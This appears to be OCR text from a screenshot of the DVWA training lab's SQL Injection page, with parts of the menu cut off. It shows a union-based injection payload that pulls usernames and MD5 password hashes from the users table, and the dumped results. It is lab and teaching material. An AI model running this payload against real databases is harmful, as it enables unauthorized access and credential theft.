 Vulnerability: SQL Injection
ne
ructions
up / Reset DB
e Force
mmand Injection
F
Inclusion
Upload
cure CAPTCHA
Injection
Injection (Blind)
k Session IDs
(DOM)
(Reflected)
(Stored)
Bypass
Script
Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable We
192.168.80.145/dvwa/vulnerabilities/sqli/sessi
Session ID: 1' union select user,password from users#
Submit
Close